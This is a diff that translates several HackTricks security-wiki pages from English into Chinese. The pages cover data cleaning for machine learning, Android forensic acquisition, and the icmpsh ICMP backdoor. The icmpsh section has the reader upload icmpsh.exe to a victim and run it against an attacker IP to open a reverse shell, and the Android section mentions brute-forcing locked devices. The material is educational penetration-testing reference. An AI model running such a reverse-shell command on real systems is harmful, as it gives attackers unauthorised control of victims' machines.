Is a method that helps to reduce the dimensionality of the data. It's going to **combine different features** to **reduce the amount** of them generating **more useful features** (_less computation is needed_).
|
||||
生成的特征对人类来说是不可理解的,因此它还**匿名化数据**。
|
||||
|
||||
The resulting features aren't understandable by humans, so it also **anonymize the data**.
|
||||
# 不一致的标签类别
|
||||
|
||||
# Incongruent Label Categories
|
||||
数据可能存在转换失败或人为错误导致的错误。
|
||||
|
||||
Data might have mistakes for unsuccessful transformations or just because human error when writing the data.
|
||||
因此,您可能会发现**相同的标签存在拼写错误**,不同的**大小写**,**缩写**,例如:_BLUE,Blue,b,bule_。在训练模型之前,您需要修复数据中的这些标签错误。
|
||||
|
||||
Therefore you might find the **same label with spelling mistakes**, different **capitalisation**, **abbreviations** like: _BLUE, Blue, b, bule_. You need to fix these label errors inside the data before training the model.
|
||||
您可以通过将所有内容转换为小写并将拼写错误的标签映射到正确的标签来清理这些问题。
|
||||
|
||||
You can clean this issues by lowercasing everything and mapping misspelled labels to the correct ones.
|
||||
非常重要的是检查**您拥有的所有数据是否正确标记**,因为例如,数据中的一个拼写错误,在对类别进行虚拟编码时,将在最终特征中生成一个新列,对最终模型产生**不良后果**。通过对一列进行独热编码并检查所创建的列的名称,可以很容易地检测到此示例。
|
||||
|
||||
It's very important to check that **all the data that you have contains is correctly labeled**, because for example, one misspelling error in the data, when dummie encoding the classes, will generate a new column in the final features with **bad consequences for the final model**. This example can be detected very easily by one-hot encoding a column and checking the names of the columns created.
|
||||
# 缺失数据
|
||||
|
||||
# Missing Data
|
||||
研究中可能缺少一些数据。
|
||||
|
||||
Some data of the study may be missing.
|
||||
可能会发生一些完全随机的数据丢失,这种数据被称为**完全随机缺失**(**MCAR**)。
|
||||
|
||||
It might happen that some complete random data is missing for some error. This is kind of da ta is **Missing Completely at Random** (**MCAR**).
|
||||
可能会有一些随机数据丢失,但某些特定细节更有可能丢失,例如男性更有可能告诉他们的年龄,而女性则不会。这被称为**随机缺失**(**MAR**)。
|
||||
|
||||
It could be that some random data is missing but there is something making some specific details more probable to be missing, for example more frequently man will tell their their age but not women. This is call **Missing at Random** (**MAR**).
|
||||
最后,可能存在**非随机缺失**(**MNAR**)的数据。数据的值与具有数据的概率直接相关。例如,如果您想测量某些令人尴尬的事情,某人越尴尬,他分享的可能性就越小。
|
||||
|
||||
Finally, there could be data **Missing Not at Random** (**MNAR**). The vale of the data is directly related with the probability of having the data. For example, if you want to measure something embarrassing, the most embarrassing someone is, the less probable he is going to share it.
|
||||
|
||||
The **two first categories** of missing data can be **ignorable**. But the **third one** requires to consider **only portions of the data** that isn't impacted or to try to **model the missing data somehow**.
|
||||
|
||||
One way to find about missing data is to use `.info()` function as it will indicate the **number of rows but also the number of values per category**. If some category has less values than number of rows, then there is some data missing:
|
||||
前两种缺失数据类别可以被**忽略**。但是第三种需要考虑**未受影响的数据部分**或尝试**以某种方式对缺失数据进行建模**。
|
||||
|
||||
了解缺失数据的一种方法是使用`.info()`函数,它将指示**每个类别的行数和值的数量**。如果某个类别的值少于行数,则存在一些缺失数据:
|
||||
```bash
|
||||
# Get info of the dataset
|
||||
dataset.info()
|
||||
|
|
@ -244,35 +219,29 @@ dataset.info()
|
|||
# Drop all rows where some value is missing
|
||||
dataset.dropna(how='any', axis=0).info()
|
||||
```
|
||||
|
||||
It's usually recommended that if a feature is **missing in more than the 20%** of the dataset, the **column should be removed:**
|
||||
|
||||
通常建议,如果数据集中**缺失的特征超过20%**,则应该**删除该列**:
|
||||
```bash
|
||||
# Remove column
|
||||
dataset.drop('Column_name', axis='columns', inplace=True)
|
||||
dataset.info()
|
||||
```
|
||||
|
||||
{% hint style="info" %}
|
||||
Note that **not all the missing values are missing in the dataset**. It's possible that missing values have been giving the value "Unknown", "n/a", "", -1, 0... You need to check the dataset (using `dataset.column`_`name.value`_`counts(dropna=False)` to check the possible values).
|
||||
请注意,**数据集中并非所有缺失值都是缺失的**。可能缺失值已经被赋予了"Unknown"、"n/a"、""、-1、0等值。您需要检查数据集(使用`dataset.column_name.value_counts(dropna=False)`来检查可能的值)。
|
||||
{% endhint %}
|
||||
|
||||
If some data is missing in the dataset (in it's not too much) you need to find the **category of the missing data**. For that you basically need to know if the **missing data is at random or not**, and for that you need to find if the **missing data was correlated with other data** of the dataset.
|
||||
|
||||
To find if a missing value if correlated with another column, you can create a new column that put 1s and 0s if the data is missing or isn't and then calculate the correlation between them:
|
||||
如果数据集中有一些数据缺失(数量不太多),您需要找到**缺失数据的类别**。为此,您基本上需要知道**缺失数据是否是随机的**,而要找出这一点,您需要找出**缺失数据是否与数据集的其他数据相关**。
|
||||
|
||||
要找出缺失值是否与另一列相关,您可以创建一个新列,如果数据缺失则将其设为1,否则设为0,然后计算它们之间的相关性:
|
||||
```bash
|
||||
# The closer it's to 1 or -1 the more correlated the data is
|
||||
# Note that columns are always perfectly correlated with themselves.
|
||||
dataset[['column_name', 'cloumn_missing_data']].corr()
|
||||
```
|
||||
如果你决定忽略缺失的数据,你仍然需要处理它:你可以**删除带有缺失数据的行**(模型的训练数据会变小),你可以**完全删除该特征**,或者可以**对其进行建模**。
|
||||
|
||||
If you decide to ignore the missing data you still need to do what to do with it: You can **remove the rows** with missing data (the train data for the model will be smaller), you can r**emove the feature** completely, or could **model it**.
|
||||
|
||||
You should **check the correlation between the missing feature with the target column** to see how important that feature is for the target, if it's really **small** you can **drop it or fill it**.
|
||||
|
||||
To fill missing **continuous data** you could use: the **mean**, the **median** or use an **imputation** algorithm. The imputation algorithm can try to use other features to find a value for the missing feature:
|
||||
你应该**检查缺失特征与目标列之间的相关性**,以了解该特征对目标的重要性,如果它确实**很小**,你可以选择**删除它或填充它**。
|
||||
|
||||
对于缺失的**连续数据**,你可以使用:**均值**、**中位数**或使用一个**插补算法**。插补算法可以尝试使用其他特征来找到缺失特征的值:
|
||||
```python
|
||||
from sklearn.impute import KNNImputer
|
||||
|
||||
|
|
@ -288,13 +257,11 @@ dataset_imp = pd.DataFrame(X_imp)
|
|||
dataset.columns = ['column1', 'column2', 'column3']
|
||||
dataset.iloc[10:20] # Get some indexes that contained empty data before
|
||||
```
|
||||
为了填充分类数据,首先需要考虑值缺失的原因。如果是由于用户的选择(他们不想提供数据),可以创建一个新的类别来表示。如果是由于人为错误,可以删除行或特征(请参考前面提到的步骤),或者用众数填充(不推荐)。
|
||||
|
||||
To fill categorical data first of all you need to think if there is any reason why the values are missing. If it's by **choice of the users** (they didn't want to give the data) maybe yo can **create a new category** indicating that. If it's because of human error you can **remove the rows** or the **feature** (check the steps mentioned before) or **fill it with the mode, the most used category** (not recommended).
|
||||
|
||||
# Combining Features
|
||||
|
||||
If you find **two features** that are **correlated** between them, usually you should **drop** one of them (the one that is less correlated with the target), but you could also try to **combine them and create a new feature**.
|
||||
# 合并特征
|
||||
|
||||
如果你发现两个特征彼此之间存在相关性,通常应该删除其中一个(与目标相关性较低的那个),但也可以尝试将它们合并并创建一个新的特征。
|
||||
```python
|
||||
# Create a new feautr combining feature1 and feature2
|
||||
dataset['new_feature'] = dataset.column1/dataset.column2
|
||||
|
|
@ -307,22 +274,18 @@ X = add_constant(dataset[['column1', 'column2', 'target']])
|
|||
# Calculate VIF
|
||||
pd.Series([variance_inflation_factor(X.values, i) for i in range(X.shape[1])], index=X.columns)
|
||||
```
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 YouTube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?想要在HackTricks中**宣传你的公司**吗?或者你想要**获取PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品——[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,55 +1,55 @@
|
|||
# Android Forensics
|
||||
# Android 取证
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?想要在 HackTricks 上**宣传你的公司**吗?或者你想要**获取最新版本的 PEASS 或下载 HackTricks 的 PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家 NFT 收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram 群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks 仓库](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud 仓库](https://github.com/carlospolop/hacktricks-cloud)提交 PR 来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
## Locked Device
|
||||
## 锁定设备
|
||||
|
||||
To start extracting data from an Android device it has to be unlocked. If it's locked you can:
|
||||
要开始从 Android 设备中提取数据,必须先解锁设备。如果设备已锁定,你可以:
|
||||
|
||||
* Check if the device has debugging via USB activated.
|
||||
* Check for a possible [smudge attack](https://www.usenix.org/legacy/event/woot10/tech/full\_papers/Aviv.pdf)
|
||||
* Try with [Brute-force](https://www.cultofmac.com/316532/this-brute-force-device-can-crack-any-iphones-pin-code/)
|
||||
* 检查设备是否已启用 USB 调试。
|
||||
* 检查是否存在可能的[指纹攻击](https://www.usenix.org/legacy/event/woot10/tech/full\_papers/Aviv.pdf)。
|
||||
* 尝试使用[暴力破解](https://www.cultofmac.com/316532/this-brute-force-device-can-crack-any-iphones-pin-code/)。
|
||||
|
||||
## Data Adquisition
|
||||
## 数据获取
|
||||
|
||||
Create an [android backup using adb](mobile-pentesting/android-app-pentesting/adb-commands.md#backup) and extract it using [Android Backup Extractor](https://sourceforge.net/projects/adbextractor/): `java -jar abe.jar unpack file.backup file.tar`
|
||||
使用 adb 创建[Android 备份](mobile-pentesting/android-app-pentesting/adb-commands.md#backup),并使用[Android Backup Extractor](https://sourceforge.net/projects/adbextractor/)提取备份:`java -jar abe.jar unpack file.backup file.tar`
|
||||
|
||||
### If root access or physical connection to JTAG interface
|
||||
### 如果有 root 访问权限或物理连接到 JTAG 接口
|
||||
|
||||
* `cat /proc/partitions` (search the path to the flash memory, generally the first entry is _mmcblk0_ and corresponds to the whole flash memory).
|
||||
* `df /data` (Discover the block size of the system).
|
||||
* dd if=/dev/block/mmcblk0 of=/sdcard/blk0.img bs=4096 (execute it with the information gathered from the block size).
|
||||
* `cat /proc/partitions`(查找闪存的路径,通常第一个条目是 _mmcblk0_,对应整个闪存)。
|
||||
* `df /data`(发现系统的块大小)。
|
||||
* dd if=/dev/block/mmcblk0 of=/sdcard/blk0.img bs=4096(根据块大小的信息执行)。
|
||||
|
||||
### Memory
|
||||
### 内存
|
||||
|
||||
Use Linux Memory Extractor (LiME) to extract the RAM information. It's a kernel extension that should be loaded via adb.
|
||||
使用 Linux Memory Extractor (LiME) 提取 RAM 信息。它是一个通过 adb 加载的内核扩展。
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?想要在 HackTricks 上**宣传你的公司**吗?或者你想要**获取最新版本的 PEASS 或下载 HackTricks 的 PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家 NFT 收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram 群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks 仓库](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud 仓库](https://github.com/carlospolop/hacktricks-cloud)提交 PR 来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,18 +1,16 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?想要在 HackTricks 中**宣传你的公司**吗?或者想要**获取最新版本的 PEASS 或下载 HackTricks 的 PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品——[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram 群组**](https://t.me/peass),或者**关注**我在**推特**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks 仓库](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud 仓库](https://github.com/carlospolop/hacktricks-cloud)提交 PR 来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
|
@ -21,18 +19,16 @@
|
|||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?想要在 HackTricks 中**宣传你的公司**吗?或者想要**获取最新版本的 PEASS 或下载 HackTricks 的 PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品——[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram 群组**](https://t.me/peass),或者**关注**我在**推特**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks 仓库](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud 仓库](https://github.com/carlospolop/hacktricks-cloud)提交 PR 来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,66 +1,54 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方PEASS和HackTricks的衣物**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram群组**](https://t.me/peass) 或 **关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
Download the backdoor from: [https://github.com/inquisb/icmpsh](https://github.com/inquisb/icmpsh)
|
||||
从以下链接下载后门:[https://github.com/inquisb/icmpsh](https://github.com/inquisb/icmpsh)
|
||||
|
||||
# Client side
|
||||
# 客户端
|
||||
|
||||
Execute the script: **run.sh**
|
||||
|
||||
**If you get some error, try to change the lines:**
|
||||
执行脚本:**run.sh**
|
||||
|
||||
**如果出现错误,请尝试更改以下行:**
|
||||
```bash
|
||||
IPINT=$(ifconfig | grep "eth" | cut -d " " -f 1 | head -1)
|
||||
IP=$(ifconfig "$IPINT" |grep "inet addr:" |cut -d ":" -f 2 |awk '{ print $1 }')
|
||||
```
|
||||
|
||||
**For:**
|
||||
|
||||
**适用于:**
|
||||
```bash
|
||||
echo Please insert the IP where you want to listen
|
||||
read IP
|
||||
```
|
||||
# **受害者端**
|
||||
|
||||
# **Victim Side**
|
||||
|
||||
Upload **icmpsh.exe** to the victim and execute:
|
||||
|
||||
将 **icmpsh.exe** 上传到受害者计算机并执行:
|
||||
```bash
|
||||
icmpsh.exe -t <Attacker-IP> -d 500 -b 30 -s 128
|
||||
```
|
||||
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
